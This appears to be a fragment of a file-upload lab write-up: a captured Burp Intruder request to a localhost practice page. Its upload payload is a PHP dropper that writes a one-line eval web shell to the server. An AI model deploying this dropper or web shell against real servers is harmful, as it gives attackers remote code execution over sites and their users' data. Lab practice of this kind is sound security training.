 Attack type: Sniper
1 POST /Pass-17/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://localhost/Pass-17/index.php
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------23856177711887
11 Content-Length: 398
12
13 -----------------------------23856177711887
14 Content-Disposition: form-data; name="upload_file"; filename="writeshell.php"
15 Content-Type: application/octet-stream
16
17 <?php
18 $f=fopen("shell.php","w");
19 fputs($f,'<?php @eval($_POST["abc"]);?>');
20 ?>
21 -----------------------------23856177711887
22 Content-Disposition: form-data; name="submit"
23
24 ä¸ä¼
25 -----------------------------23856177711887--
26